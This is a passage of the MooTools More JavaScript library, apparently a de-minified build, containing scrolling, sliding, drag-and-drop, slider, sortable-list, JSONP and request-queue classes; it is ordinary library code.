                b = this.element.getScroll(),
                g = this.element.getSize();
            ["x", "y"].each(function (j) {
                    if (f.contains(j)) {
                        i[j] = c[j] - (g[j] - d[j]) / 2;
                    }
                    if (i[j] == null) {
                        i[j] = b[j];
                    }
                    if (h && h[j]) {
                        i[j] = i[j] + h[j];
                    }
                }, this);
            if (i.x != b.x || i.y != b.y) {
                this.start(i.x, i.y);
            }
            return this;
        }
    });
    Fx.Scroll.implement({
        scrollToCenter: function () {
            return this.toElementCenter.apply(this, arguments);
        },
        scrollIntoView: function () {
            return this.toElementEdge.apply(this, arguments);
        }
    });

    function a(b) {
        return (/^(?:body|html)$/i).test(b.tagName);
    }
})();
Fx.Slide = new Class({
    Extends: Fx,
    options: {
        mode: "vertical",
        wrapper: false,
        hideOverflow: true,
        resetHeight: false
    },
    initialize: function (b, a) {
        b = this.element = this.subject = document.id(b);
        this.parent(a);
        a = this.options;
        var d = b.retrieve("wrapper"),
            c = b.getStyles("margin", "position", "overflow");
        if (a.hideOverflow) {
            c = Object.append(c, {
                overflow: "hidden"
            });
        }
        if (a.wrapper) {
            d = document.id(a.wrapper).setStyles(c);
        }
        if (!d) {
            d = new Element("div", {
                styles: c
            }).wraps(b);
        }
        b.store("wrapper", d).setStyle("margin", 0);
        if (b.getStyle("overflow") == "visible") {
            b.setStyle("overflow", "hidden");
        }
        this.now = [];
        this.open = true;
        this.wrapper = d;
        this.addEvent("complete", function () {
            this.open = (d["offset" + this.layout.capitalize()] != 0);
            if (this.open && this.options.resetHeight) {
                d.setStyle("height", "");
            }
        }, true);
    },
    vertical: function () {
        this.margin = "margin-top";
        this.layout = "height";
        this.offset = this.element.offsetHeight;
    },
    horizontal: function () {
        this.margin = "margin-left";
        this.layout = "width";
        this.offset = this.element.offsetWidth;
    },
    set: function (a) {
        this.element.setStyle(this.margin, a[0]);
        this.wrapper.setStyle(this.layout, a[1]);
        return this;
    },
    compute: function (c, b, a) {
        return [0, 1].map(function (d) {
            return Fx.compute(c[d], b[d], a);
        });
    },
    start: function (b, e) {
        if (!this.check(b, e)) {
            return this;
        }
        this[e || this.options.mode]();
        var d = this.element.getStyle(this.margin).toInt(),
            c = this.wrapper.getStyle(this.layout).toInt(),
            a = [
                [d, c],
                [0, this.offset]
            ],
            g = [
                [d, c],
                [-this.offset, 0]
            ],
            f;
        switch (b) {
        case "in":
            f = a;
            break;
        case "out":
            f = g;
            break;
        case "toggle":
            f = (c == 0) ? a : g;
        }
        return this.parent(f[0], f[1]);
    },
    slideIn: function (a) {
        return this.start("in", a);
    },
    slideOut: function (a) {
        return this.start("out", a);
    },
    hide: function (a) {
        this[a || this.options.mode]();
        this.open = false;
        return this.set([-this.offset, 0]);
    },
    show: function (a) {
        this[a || this.options.mode]();
        this.open = true;
        return this.set([0, this.offset]);
    },
    toggle: function (a) {
        return this.start("toggle", a);
    }
});
Element.Properties.slide = {
    set: function (a) {
        this.get("slide").cancel().setOptions(a);
        return this;
    },
    get: function () {
        var a = this.retrieve("slide");
        if (!a) {
            a = new Fx.Slide(this, {
                link: "cancel"
            });
            this.store("slide", a);
        }
        return a;
    }
};
Element.implement({
    slide: function (d, e) {
        d = d || "toggle";
        var b = this.get("slide"),
            a;
        switch (d) {
        case "hide":
            b.hide(e);
            break;
        case "show":
            b.show(e);
            break;
        case "toggle":
            var c = this.retrieve("slide:flag", b.open);
            b[c ? "slideOut" : "slideIn"](e);
            this.store("slide:flag", !c);
            a = true;
            break;
        default:
            b.start(d, e);
        }
        if (!a) {
            this.eliminate("slide:flag");
        }
        return this;
    }
});
var SmoothScroll = Fx.SmoothScroll = new Class({
    Extends: Fx.Scroll,
    options: {
        axes: ["x", "y"]
    },
    initialize: function (c, d) {
        d = d || document;
        this.doc = d.getDocument();
        this.parent(this.doc, c);
        var e = d.getWindow(),
            a = e.location.href.match(/^[^#]*/)[0] + "#",
            b = $$(this.options.links || this.doc.links);
        b.each(function (g) {
            if (g.href.indexOf(a) != 0) {
                return;
            }
            var f = g.href.substr(a.length);
            if (f) {
                this.useLink(g, f);
            }
        }, this);
        this.addEvent("complete", function () {
            e.location.hash = this.anchor;
            this.element.scrollTo(this.to[0], this.to[1]);
        }, true);
    },
    useLink: function (b, a) {
        b.addEvent("click", function (d) {
            var c = document.id(a) || this.doc.getElement("a[name=" + a + "]");
            if (!c) {
                return;
            }
            d.preventDefault();
            this.toElement(c, this.options.axes).chain(function () {
                this.fireEvent("scrolledTo", [b, c]);
            }.bind(this));
            this.anchor = a;
        }.bind(this));
        return this;
    }
});
Fx.Sort = new Class({
    Extends: Fx.Elements,
    options: {
        mode: "vertical"
    },
    initialize: function (b, a) {
        this.parent(b, a);
        this.elements.each(function (c) {
            if (c.getStyle("position") == "static") {
                c.setStyle("position", "relative");
            }
        });
        this.setDefaultOrder();
    },
    setDefaultOrder: function () {
        this.currentOrder = this.elements.map(function (b, a) {
            return a;
        });
    },
    sort: function () {
        if (!this.check(arguments)) {
            return this;
        }
        var e = Array.flatten(arguments);
        var i = 0,
            a = 0,
            c = {}, h = {}, d = this.options.mode == "vertical";
        var f = this.elements.map(function (m, k) {
            var l = m.getComputedSize({
                styles: ["border", "padding", "margin"]
            });
            var n;
            if (d) {
                n = {
                    top: i,
                    margin: l["margin-top"],
                    height: l.totalHeight
                };
                i += n.height - l["margin-top"];
            } else {
                n = {
                    left: a,
                    margin: l["margin-left"],
                    width: l.totalWidth
                };
                a += n.width;
            }
            var j = d ? "top" : "left";
            h[k] = {};
            var o = m.getStyle(j).toInt();
            h[k][j] = o || 0;
            return n;
        }, this);
        this.set(h);
        e = e.map(function (j) {
            return j.toInt();
        });
        if (e.length != this.elements.length) {
            this.currentOrder.each(function (j) {
                if (!e.contains(j)) {
                    e.push(j);
                }
            });
            if (e.length > this.elements.length) {
                e.splice(this.elements.length - 1, e.length - this.elements.length);
            }
        }
        var b = 0;
        i = a = 0;
        e.each(function (k) {
            var j = {};
            if (d) {
                j.top = i - f[k].top - b;
                i += f[k].height;
            } else {
                j.left = a - f[k].left;
                a += f[k].width;
            }
            b = b + f[k].margin;
            c[k] = j;
        }, this);
        var g = {};
        Array.clone(e).sort().each(function (j) {
            g[j] = c[j];
        });
        this.start(g);
        this.currentOrder = e;
        return this;
    },
    rearrangeDOM: function (a) {
        a = a || this.currentOrder;
        var b = this.elements[0].getParent();
        var c = [];
        this.elements.setStyle("opacity", 0);
        a.each(function (d) {
            c.push(this.elements[d].inject(b).setStyles({
                top: 0,
                left: 0
            }));
        }, this);
        this.elements.setStyle("opacity", 1);
        this.elements = $$(c);
        this.setDefaultOrder();
        return this;
    },
    getDefaultOrder: function () {
        return this.elements.map(function (b, a) {
            return a;
        });
    },
    getCurrentOrder: function () {
        return this.currentOrder;
    },
    forward: function () {
        return this.sort(this.getDefaultOrder());
    },
    backward: function () {
        return this.sort(this.getDefaultOrder().reverse());
    },
    reverse: function () {
        return this.sort(this.currentOrder.reverse());
    },
    sortByElements: function (a) {
        return this.sort(a.map(function (b) {
            return this.elements.indexOf(b);
        }, this));
    },
    swap: function (c, b) {
        if (typeOf(c) == "element") {
            c = this.elements.indexOf(c);
        }
        if (typeOf(b) == "element") {
            b = this.elements.indexOf(b);
        }
        var a = Array.clone(this.currentOrder);
        a[this.currentOrder.indexOf(c)] = b;
        a[this.currentOrder.indexOf(b)] = c;
        return this.sort(a);
    }
});
var Drag = new Class({
    Implements: [Events, Options],
    options: {
        snap: 6,
        unit: "px",
        grid: false,
        style: true,
        limit: false,
        handle: false,
        invert: false,
        preventDefault: false,
        stopPropagation: false,
        modifiers: {
            x: "left",
            y: "top"
        }
    },
    initialize: function () {
        var b = Array.link(arguments, {
            options: Type.isObject,
            element: function (c) {
                return c != null;
            }
        });
        this.element = document.id(b.element);
        this.document = this.element.getDocument();
        this.setOptions(b.options || {});
        var a = typeOf(this.options.handle);
        this.handles = ((a == "array" || a == "collection") ? $$(this.options.handle) : document.id(this.options.handle)) || this.element;
        this.mouse = {
            now: {},
            pos: {}
        };
        this.value = {
            start: {},
            now: {}
        };
        this.selection = (Browser.ie) ? "selectstart" : "mousedown";
        if (Browser.ie && !Drag.ondragstartFixed) {
            document.ondragstart = Function.from(false);
            Drag.ondragstartFixed = true;
        }
        this.bound = {
            start: this.start.bind(this),
            check: this.check.bind(this),
            drag: this.drag.bind(this),
            stop: this.stop.bind(this),
            cancel: this.cancel.bind(this),
            eventStop: Function.from(false)
        };
        this.attach();
    },
    attach: function () {
        this.handles.addEvent("mousedown", this.bound.start);
        return this;
    },
    detach: function () {
        this.handles.removeEvent("mousedown", this.bound.start);
        return this;
    },
    start: function (a) {
        var j = this.options;
        if (a.rightClick) {
            return;
        }
        if (j.preventDefault) {
            a.preventDefault();
        }
        if (j.stopPropagation) {
            a.stopPropagation();
        }
        this.mouse.start = a.page;
        this.fireEvent("beforeStart", this.element);
        var c = j.limit;
        this.limit = {
            x: [],
            y: []
        };
        var e, g;
        for (e in j.modifiers) {
            if (!j.modifiers[e]) {
                continue;
            }
            var b = this.element.getStyle(j.modifiers[e]);
            if (b && !b.match(/px$/)) {
                if (!g) {
                    g = this.element.getCoordinates(this.element.getOffsetParent());
                }
                b = g[j.modifiers[e]];
            }
            if (j.style) {
                this.value.now[e] = (b || 0).toInt();
            } else {
                this.value.now[e] = this.element[j.modifiers[e]];
            } if (j.invert) {
                this.value.now[e] *= -1;
            }
            this.mouse.pos[e] = a.page[e] - this.value.now[e];
            if (c && c[e]) {
                var d = 2;
                while (d--) {
                    var f = c[e][d];
                    if (f || f === 0) {
                        this.limit[e][d] = (typeof f == "function") ? f() : f;
                    }
                }
            }
        }
        if (typeOf(this.options.grid) == "number") {
            this.options.grid = {
                x: this.options.grid,
                y: this.options.grid
            };
        }
        var h = {
            mousemove: this.bound.check,
            mouseup: this.bound.cancel
        };
        h[this.selection] = this.bound.eventStop;
        this.document.addEvents(h);
    },
    check: function (a) {
        if (this.options.preventDefault) {
            a.preventDefault();
        }
        var b = Math.round(Math.sqrt(Math.pow(a.page.x - this.mouse.start.x, 2) + Math.pow(a.page.y - this.mouse.start.y, 2)));
        if (b > this.options.snap) {
            this.cancel();
            this.document.addEvents({
                mousemove: this.bound.drag,
                mouseup: this.bound.stop
            });
            this.fireEvent("start", [this.element, a]).fireEvent("snap", this.element);
        }
    },
    drag: function (b) {
        var a = this.options;
        if (a.preventDefault) {
            b.preventDefault();
        }
        this.mouse.now = b.page;
        for (var c in a.modifiers) {
            if (!a.modifiers[c]) {
                continue;
            }
            this.value.now[c] = this.mouse.now[c] - this.mouse.pos[c];
            if (a.invert) {
                this.value.now[c] *= -1;
            }
            if (a.limit && this.limit[c]) {
                if ((this.limit[c][1] || this.limit[c][1] === 0) && (this.value.now[c] > this.limit[c][1])) {
                    this.value.now[c] = this.limit[c][1];
                } else {
                    if ((this.limit[c][0] || this.limit[c][0] === 0) && (this.value.now[c] < this.limit[c][0])) {
                        this.value.now[c] = this.limit[c][0];
                    }
                }
            }
            if (a.grid[c]) {
                this.value.now[c] -= ((this.value.now[c] - (this.limit[c][0] || 0)) % a.grid[c]);
            }
            if (a.style) {
                this.element.setStyle(a.modifiers[c], this.value.now[c] + a.unit);
            } else {
                this.element[a.modifiers[c]] = this.value.now[c];
            }
        }
        this.fireEvent("drag", [this.element, b]);
    },
    cancel: function (a) {
        this.document.removeEvents({
            mousemove: this.bound.check,
            mouseup: this.bound.cancel
        });
        if (a) {
            this.document.removeEvent(this.selection, this.bound.eventStop);
            this.fireEvent("cancel", this.element);
        }
    },
    stop: function (b) {
        var a = {
            mousemove: this.bound.drag,
            mouseup: this.bound.stop
        };
        a[this.selection] = this.bound.eventStop;
        this.document.removeEvents(a);
        if (b) {
            this.fireEvent("complete", [this.element, b]);
        }
    }
});
Element.implement({
    makeResizable: function (a) {
        var b = new Drag(this, Object.merge({
            modifiers: {
                x: "width",
                y: "height"
            }
        }, a));
        this.store("resizer", b);
        return b.addEvent("drag", function () {
            this.fireEvent("resize", b);
        }.bind(this));
    }
});
Drag.Move = new Class({
    Extends: Drag,
    options: {
        droppables: [],
        container: false,
        precalculate: false,
        includeMargins: true,
        checkDroppables: true
    },
    initialize: function (b, a) {
        this.parent(b, a);
        b = this.element;
        this.droppables = $$(this.options.droppables);
        this.container = document.id(this.options.container);
        if (this.container && typeOf(this.container) != "element") {
            this.container = document.id(this.container.getDocument().body);
        }
        if (this.options.style) {
            if (this.options.modifiers.x == "left" && this.options.modifiers.y == "top") {
                var c = b.getOffsetParent(),
                    d = b.getStyles("left", "top");
                if (c && (d.left == "auto" || d.top == "auto")) {
                    b.setPosition(b.getPosition(c));
                }
            }
            if (b.getStyle("position") == "static") {
                b.setStyle("position", "absolute");
            }
        }
        this.addEvent("start", this.checkDroppables, true);
        this.overed = null;
    },
    start: function (a) {
        if (this.container) {
            this.options.limit = this.calculateLimit();
        }
        if (this.options.precalculate) {
            this.positions = this.droppables.map(function (b) {
                return b.getCoordinates();
            });
        }
        this.parent(a);
    },
    calculateLimit: function () {
        var j = this.element,
            e = this.container,
            d = document.id(j.getOffsetParent()) || document.body,
            h = e.getCoordinates(d),
            c = {}, b = {}, k = {}, g = {}, m = {};
        ["top", "right", "bottom", "left"].each(function (q) {
                c[q] = j.getStyle("margin-" + q).toInt();
                b[q] = j.getStyle("border-" + q).toInt();
                k[q] = e.getStyle("margin-" + q).toInt();
                g[q] = e.getStyle("border-" + q).toInt();
                m[q] = d.getStyle("padding-" + q).toInt();
            }, this);
        var f = j.offsetWidth + c.left + c.right,
            p = j.offsetHeight + c.top + c.bottom,
            i = 0,
            l = 0,
            o = h.right - g.right - f,
            a = h.bottom - g.bottom - p;
        if (this.options.includeMargins) {
            i += c.left;
            l += c.top;
        } else {
            o += c.right;
            a += c.bottom;
        } if (j.getStyle("position") == "relative") {
            var n = j.getCoordinates(d);
            n.left -= j.getStyle("left").toInt();
            n.top -= j.getStyle("top").toInt();
            i -= n.left;
            l -= n.top;
            if (e.getStyle("position") != "relative") {
                i += g.left;
                l += g.top;
            }
            o += c.left - n.left;
            a += c.top - n.top;
            if (e != d) {
                i += k.left + m.left;
                l += ((Browser.ie6 || Browser.ie7) ? 0 : k.top) + m.top;
            }
        } else {
            i -= c.left;
            l -= c.top;
            if (e != d) {
                i += h.left + g.left;
                l += h.top + g.top;
            }
        }
        return {
            x: [i, o],
            y: [l, a]
        };
    },
    getDroppableCoordinates: function (c) {
        var b = c.getCoordinates();
        if (c.getStyle("position") == "fixed") {
            var a = window.getScroll();
            b.left += a.x;
            b.right += a.x;
            b.top += a.y;
            b.bottom += a.y;
        }
        return b;
    },
    checkDroppables: function () {
        var a = this.droppables.filter(function (d, c) {
            d = this.positions ? this.positions[c] : this.getDroppableCoordinates(d);
            var b = this.mouse.now;
            return (b.x > d.left && b.x < d.right && b.y < d.bottom && b.y > d.top);
        }, this).getLast();
        if (this.overed != a) {
            if (this.overed) {
                this.fireEvent("leave", [this.element, this.overed]);
            }
            if (a) {
                this.fireEvent("enter", [this.element, a]);
            }
            this.overed = a;
        }
    },
    drag: function (a) {
        this.parent(a);
        if (this.options.checkDroppables && this.droppables.length) {
            this.checkDroppables();
        }
    },
    stop: function (a) {
        this.checkDroppables();
        this.fireEvent("drop", [this.element, this.overed, a]);
        this.overed = null;
        return this.parent(a);
    }
});
Element.implement({
    makeDraggable: function (a) {
        var b = new Drag.Move(this, a);
        this.store("dragger", b);
        return b;
    }
});
var Slider = new Class({
    Implements: [Events, Options],
    Binds: ["clickedElement", "draggedKnob", "scrolledElement"],
    options: {
        onTick: function (a) {
            this.setKnobPosition(a);
        },
        initialStep: 0,
        snap: false,
        offset: 0,
        range: false,
        wheel: false,
        steps: 100,
        mode: "horizontal"
    },
    initialize: function (f, a, e) {
        this.setOptions(e);
        e = this.options;
        this.element = document.id(f);
        a = this.knob = document.id(a);
        this.previousChange = this.previousEnd = this.step = -1;
        var b = {}, d = {
                x: false,
                y: false
            };
        switch (e.mode) {
        case "vertical":
            this.axis = "y";
            this.property = "top";
            this.offset = "offsetHeight";
            break;
        case "horizontal":
            this.axis = "x";
            this.property = "left";
            this.offset = "offsetWidth";
        }
        this.setSliderDimensions();
        this.setRange(e.range);
        if (a.getStyle("position") == "static") {
            a.setStyle("position", "relative");
        }
        a.setStyle(this.property, -e.offset);
        d[this.axis] = this.property;
        b[this.axis] = [-e.offset, this.full - e.offset];
        var c = {
            snap: 0,
            limit: b,
            modifiers: d,
            onDrag: this.draggedKnob,
            onStart: this.draggedKnob,
            onBeforeStart: (function () {
                this.isDragging = true;
            }).bind(this),
            onCancel: function () {
                this.isDragging = false;
            }.bind(this),
            onComplete: function () {
                this.isDragging = false;
                this.draggedKnob();
                this.end();
            }.bind(this)
        };
        if (e.snap) {
            this.setSnap(c);
        }
        this.drag = new Drag(a, c);
        this.attach();
        if (e.initialStep != null) {
            this.set(e.initialStep);
        }
    },
    attach: function () {
        this.element.addEvent("mousedown", this.clickedElement);
        if (this.options.wheel) {
            this.element.addEvent("mousewheel", this.scrolledElement);
        }
        this.drag.attach();
        return this;
    },
    detach: function () {
        this.element.removeEvent("mousedown", this.clickedElement).removeEvent("mousewheel", this.scrolledElement);
        this.drag.detach();
        return this;
    },
    autosize: function () {
        this.setSliderDimensions().setKnobPosition(this.toPosition(this.step));
        this.drag.options.limit[this.axis] = [-this.options.offset, this.full - this.options.offset];
        if (this.options.snap) {
            this.setSnap();
        }
        return this;
    },
    setSnap: function (a) {
        if (!a) {
            a = this.drag.options;
        }
        a.grid = Math.ceil(this.stepWidth);
        a.limit[this.axis][1] = this.full;
        return this;
    },
    setKnobPosition: function (a) {
        if (this.options.snap) {
            a = this.toPosition(this.step);
        }
        this.knob.setStyle(this.property, a);
        return this;
    },
    setSliderDimensions: function () {
        this.full = this.element.measure(function () {
            this.half = this.knob[this.offset] / 2;
            return this.element[this.offset] - this.knob[this.offset] + (this.options.offset * 2);
        }.bind(this));
        return this;
    },
    set: function (a) {
        if (!((this.range > 0) ^ (a < this.min))) {
            a = this.min;
        }
        if (!((this.range > 0) ^ (a > this.max))) {
            a = this.max;
        }
        this.step = Math.round(a);
        return this.checkStep().fireEvent("tick", this.toPosition(this.step)).end();
    },
    setRange: function (a, b) {
        this.min = Array.pick([a[0], 0]);
        this.max = Array.pick([a[1], this.options.steps]);
        this.range = this.max - this.min;
        this.steps = this.options.steps || this.full;
        this.stepSize = Math.abs(this.range) / this.steps;
        this.stepWidth = this.stepSize * this.full / Math.abs(this.range);
        if (a) {
            this.set(Array.pick([b, this.step]).floor(this.min).max(this.max));
        }
        return this;
    },
    clickedElement: function (c) {
        if (this.isDragging || c.target == this.knob) {
            return;
        }
        var b = this.range < 0 ? -1 : 1,
            a = c.page[this.axis] - this.element.getPosition()[this.axis] - this.half;
        a = a.limit(-this.options.offset, this.full - this.options.offset);
        this.step = Math.round(this.min + b * this.toStep(a));
        this.checkStep().fireEvent("tick", a).end();
    },
    scrolledElement: function (a) {
        var b = (this.options.mode == "horizontal") ? (a.wheel < 0) : (a.wheel > 0);
        this.set(this.step + (b ? -1 : 1) * this.stepSize);
        a.stop();
    },
    draggedKnob: function () {
        var b = this.range < 0 ? -1 : 1,
            a = this.drag.value.now[this.axis];
        a = a.limit(-this.options.offset, this.full - this.options.offset);
        this.step = Math.round(this.min + b * this.toStep(a));
        this.checkStep();
    },
    checkStep: function () {
        var a = this.step;
        if (this.previousChange != a) {
            this.previousChange = a;
            this.fireEvent("change", a);
        }
        return this;
    },
    end: function () {
        var a = this.step;
        if (this.previousEnd !== a) {
            this.previousEnd = a;
            this.fireEvent("complete", a + "");
        }
        return this;
    },
    toStep: function (a) {
        var b = (a + this.options.offset) * this.stepSize / this.full * this.steps;
        return this.options.steps ? Math.round(b -= b % this.stepSize) : b;
    },
    toPosition: function (a) {
        return (this.full * Math.abs(this.min - a)) / (this.steps * this.stepSize) - this.options.offset;
    }
});
var Sortables = new Class({
    Implements: [Events, Options],
    options: {
        opacity: 1,
        clone: false,
        revert: false,
        handle: false,
        dragOptions: {},
        snap: 4,
        constrain: false,
        preventDefault: false
    },
    initialize: function (a, b) {
        this.setOptions(b);
        this.elements = [];
        this.lists = [];
        this.idle = true;
        this.addLists($$(document.id(a) || a));
        if (!this.options.clone) {
            this.options.revert = false;
        }
        if (this.options.revert) {
            this.effect = new Fx.Morph(null, Object.merge({
                duration: 250,
                link: "cancel"
            }, this.options.revert));
        }
    },
    attach: function () {
        this.addLists(this.lists);
        return this;
    },
    detach: function () {
        this.lists = this.removeLists(this.lists);
        return this;
    },
    addItems: function () {
        Array.flatten(arguments).each(function (a) {
            this.elements.push(a);
            var b = a.retrieve("sortables:start", function (c) {
                this.start.call(this, c, a);
            }.bind(this));
            (this.options.handle ? a.getElement(this.options.handle) || a : a).addEvent("mousedown", b);
        }, this);
        return this;
    },
    addLists: function () {
        Array.flatten(arguments).each(function (a) {
            this.lists.include(a);
            this.addItems(a.getChildren());
        }, this);
        return this;
    },
    removeItems: function () {
        return $$(Array.flatten(arguments).map(function (a) {
            this.elements.erase(a);
            var b = a.retrieve("sortables:start");
            (this.options.handle ? a.getElement(this.options.handle) || a : a).removeEvent("mousedown", b);
            return a;
        }, this));
    },
    removeLists: function () {
        return $$(Array.flatten(arguments).map(function (a) {
            this.lists.erase(a);
            this.removeItems(a.getChildren());
            return a;
        }, this));
    },
    getClone: function (b, a) {
        if (!this.options.clone) {
            return new Element(a.tagName).inject(document.body);
        }
        if (typeOf(this.options.clone) == "function") {
            return this.options.clone.call(this, b, a, this.list);
        }
        var c = a.clone(true).setStyles({
            margin: 0,
            position: "absolute",
            visibility: "hidden",
            width: a.getStyle("width")
        }).addEvent("mousedown", function (d) {
            a.fireEvent("mousedown", d);
        });
        if (c.get("html").test("radio")) {
            c.getElements("input[type=radio]").each(function (d, e) {
                d.set("name", "clone_" + e);
                if (d.get("checked")) {
                    a.getElements("input[type=radio]")[e].set("checked", true);
                }
            });
        }
        return c.inject(this.list).setPosition(a.getPosition(a.getOffsetParent()));
    },
    getDroppables: function () {
        var a = this.list.getChildren().erase(this.clone).erase(this.element);
        if (!this.options.constrain) {
            a.append(this.lists).erase(this.list);
        }
        return a;
    },
    insert: function (c, b) {
        var a = "inside";
        if (this.lists.contains(b)) {
            this.list = b;
            this.drag.droppables = this.getDroppables();
        } else {
            a = this.element.getAllPrevious().contains(b) ? "before" : "after";
        }
        this.element.inject(b, a);
        this.fireEvent("sort", [this.element, this.clone]);
    },
    start: function (b, a) {
        if (!this.idle || b.rightClick || ["button", "input", "a", "textarea"].contains(b.target.get("tag"))) {
            return;
        }
        this.idle = false;
        this.element = a;
        this.opacity = a.getStyle("opacity");
        this.list = a.getParent();
        this.clone = this.getClone(b, a);
        this.drag = new Drag.Move(this.clone, Object.merge({
            preventDefault: this.options.preventDefault,
            snap: this.options.snap,
            container: this.options.constrain && this.element.getParent(),
            droppables: this.getDroppables()
        }, this.options.dragOptions)).addEvents({
            onSnap: function () {
                b.stop();
                this.clone.setStyle("visibility", "visible");
                this.element.setStyle("opacity", this.options.opacity || 0);
                this.fireEvent("start", [this.element, this.clone]);
            }.bind(this),
            onEnter: this.insert.bind(this),
            onCancel: this.end.bind(this),
            onComplete: this.end.bind(this)
        });
        this.clone.inject(this.element, "before");
        this.drag.start(b);
    },
    end: function () {
        this.drag.detach();
        this.element.setStyle("opacity", this.opacity);
        if (this.effect) {
            var b = this.element.getStyles("width", "height"),
                d = this.clone,
                c = d.computePosition(this.element.getPosition(this.clone.getOffsetParent()));
            var a = function () {
                this.removeEvent("cancel", a);
                d.destroy();
            };
            this.effect.element = d;
            this.effect.start({
                top: c.top,
                left: c.left,
                width: b.width,
                height: b.height,
                opacity: 0.25
            }).addEvent("cancel", a).chain(a);
        } else {
            this.clone.destroy();
        }
        this.reset();
    },
    reset: function () {
        this.idle = true;
        this.fireEvent("complete", this.element);
    },
    serialize: function () {
        var c = Array.link(arguments, {
            modifier: Type.isFunction,
            index: function (d) {
                return d != null;
            }
        });
        var b = this.lists.map(function (d) {
            return d.getChildren().map(c.modifier || function (e) {
                return e.get("id");
            }, this);
        }, this);
        var a = c.index;
        if (this.lists.length == 1) {
            a = 0;
        }
        return (a || a === 0) && a >= 0 && a < this.lists.length ? b[a] : b;
    }
});
Request.JSONP = new Class({
    Implements: [Chain, Events, Options],
    options: {
        onRequest: function (a) {
            if (this.options.log && window.console && console.log) {
                console.log("JSONP retrieving script with url:" + a);
            }
        },
        onError: function (a) {
            if (this.options.log && window.console && console.warn) {
                console.warn("JSONP " + a + " will fail in Internet Explorer, which enforces a 2083 bytes length limit on URIs");
            }
        },
        url: "",
        callbackKey: "callback",
        injectScript: document.head,
        data: "",
        link: "ignore",
        timeout: 0,
        log: false
    },
    initialize: function (a) {
        this.setOptions(a);
    },
    send: function (c) {
        if (!Request.prototype.check.call(this, c)) {
            return this;
        }
        this.running = true;
        var d = typeOf(c);
        if (d == "string" || d == "element") {
            c = {
                data: c
            };
        }
        c = Object.merge(this.options, c || {});
        var e = c.data;
        switch (typeOf(e)) {
        case "element":
            e = document.id(e).toQueryString();
            break;
        case "object":
        case "hash":
            e = Object.toQueryString(e);
        }
        var b = this.index = Request.JSONP.counter++;
        var f = c.url + (c.url.test("\\?") ? "&" : "?") + (c.callbackKey) + "=Request.JSONP.request_map.request_" + b + (e ? "&" + e : "");
        if (f.length > 2083) {
            this.fireEvent("error", f);
        }
        Request.JSONP.request_map["request_" + b] = function () {
            this.success(arguments, b);
        }.bind(this);
        var a = this.getScript(f).inject(c.injectScript);
        this.fireEvent("request", [f, a]);
        if (c.timeout) {
            this.timeout.delay(c.timeout, this);
        }
        return this;
    },
    getScript: function (a) {
        if (!this.script) {
            this.script = new Element("script", {
                type: "text/javascript",
                async: true,
                src: a
            });
        }
        return this.script;
    },
    success: function (b, a) {
        if (!this.running) {
            return;
        }
        this.clear().fireEvent("complete", b).fireEvent("success", b).callChain();
    },
    cancel: function () {
        if (this.running) {
            this.clear().fireEvent("cancel");
        }
        return this;
    },
    isRunning: function () {
        return !!this.running;
    },
    clear: function () {
        this.running = false;
        if (this.script) {
            this.script.destroy();
            this.script = null;
        }
        return this;
    },
    timeout: function () {
        if (this.running) {
            this.running = false;
            this.fireEvent("timeout", [this.script.get("src"), this.script]).fireEvent("failure").cancel();
        }
        return this;
    }
});
Request.JSONP.counter = 0;
Request.JSONP.request_map = {};
Request.Queue = new Class({
    Implements: [Options, Events],
    Binds: ["attach", "request", "complete", "cancel", "success", "failure", "exception"],
    options: {
        stopOnFailure: true,
        autoAdvance: true,
        concurrent: 1,
        requests: {}
    },
    initialize: function (a) {
        var b;
        if (a) {
            b = a.requests;
            delete a.requests;
        }
        this.setOptions(a);
        this.requests = {};
        this.queue = [];
        this.reqBinders = {};
        if (b) {
            this.addRequests(b);
        }
    },
    addRequest: function (a, b) {
        this.requests[a] = b;
        this.attach(a, b);
        return this;
    },
    addRequests: function (a) {
        Object.each(a, function (c, b) {
            this.addRequest(b, c);
        }, this);
        return this;
    },
    getName: function (a) {
        return Object.keyOf(this.requests, a);
    },
    attach: function (a, b) {
        if (b._groupSend) {
            return this;
        }["request", "complete", "cancel", "success", "failure", "exception"].each(function (c) {
            if (!this.reqBinders[a]) {
                this.reqBinders[a] = {};
            }
            this.reqBinders[a][c] = function () {
                this["on" + c.capitalize()].apply(this, [a, b].append(arguments));
            }.bind(this);
            b.addEvent(c, this.reqBinders[a][c]);
        }, this);
        b._groupSend = b.send;
        b.send = function (c) {
            this.send(a, c);
            return b;
        }.bind(this);
        return this;
    },
    removeRequest: function (b) {
        var a = typeOf(b) == "object" ? this.getName(b) : b;
        if (!a && typeOf(a) != "string") {
            return this;
        }
        b = this.requests[a];
        if (!b) {
            return this;
        }["request", "complete", "cancel", "success", "failure", "exception"].each(function (c) {
            b.removeEvent(c, this.reqBinders[a][c]);
        }, this);
        b.send = b._groupSend;
        delete b._groupSend;
        return this;
    },
    getRunning: function () {
        return Object.filter(this.requests, function (a) {
            return a.running;
        });
    },
    isRunning: function () {
        return !!(Object.keys(this.getRunning()).length);
    },
    send: function (b, a) {
        var c = function () {
            this.requests[b]._groupSend(a);
            this.queue.erase(c);
        }.bind(this);
        c.name = b;
        if (Object.keys(this.getRunning()).length >= this.options.concurrent || (this.error && this.options.stopOnFailure)) {
            this.queue.push(c);
        } else {
            c();
        }
        return this;
    },
    hasNext: function (a) {
        return (!a) ? !! this.queue.length : !! this.queue.filter(function (b) {
            return b.name == a;
        }).length;
    },
    resume: function () {
        this.error = false;
        (this.options.concurrent - Object.keys(this.getRunning()).length).times(this.runNext, this);
        return this;
    },
    runNext: function (a) {
        if (!this.queue.length) {
            return this;
        }
        if (!a) {
            this.queue[0]();
        } else {
            var b;
            this.queue.each(function (c) {
                if (!b && c.name == a) {
                    b = true;
                    c();
                }
            });
        }
        return this;
    },
    runAll: function () {
        this.queue.each(function (a) {
            a();
        });
        return this;
    },
    clear: function (a) {
        if (!a) {
            this.queue.empty();
        } else {
            this.queue = this.queue.map(function (b) {
                if (b.name != a) {
                    return b;
                } else {
                    return false;
                }
            }).filter(function (b) {
                return b;
            });
        }
        return this;
    },
    cancel: function (a) {
        this.requests[a].cancel();
        return this;
    },
    onRequest: function () {
        this.fireEvent("request", arguments);
    },
    onComplete: function () {
        this.fireEvent("complete", arguments);
        if (!this.queue.length) {
            this.fireEvent("end");
        }
    },
    onCancel: function () {
        if (this.options.autoAdvance && !this.error) {
            this.runNext();
        }
        this.fireEvent("cancel", arguments);
    },
    onSuccess: function () {
        if (this.options.autoAdvance && !this.error) {
            this.runNext();
        }
        this.fireEvent("success", arguments);
    },
    onFailure: function () {
        this.error = true;
        if (!this.options.stopOnFailure && this.options.autoAdvance) {
